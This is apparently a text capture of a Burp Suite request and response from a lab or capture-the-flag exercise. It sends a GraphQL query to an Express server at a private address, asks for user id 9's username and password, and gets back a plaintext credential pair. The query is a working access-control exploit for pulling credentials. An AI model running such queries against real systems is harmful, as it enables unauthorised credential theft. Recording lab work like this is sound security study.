 Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: 10.0.2.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.0.2.78/
8 Content-Type: application/json
9 Content-Length: 49
10 Origin: http://10.0.2.78
11 Connection: close
12
13 {
"query":"{ users(id:9) { username password } }"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 66
5 ETag: W/"42-+/UdSZSAurivqCHkh7o3VXh4hFk"
6 Date: Tue, 31 Oct 2023 08:36:47 GMT
7 Connection: close
8
9 {
"data":{
"users":{
"username":"malo",
"password":"8YdsA3CkiWx968"
}
}
}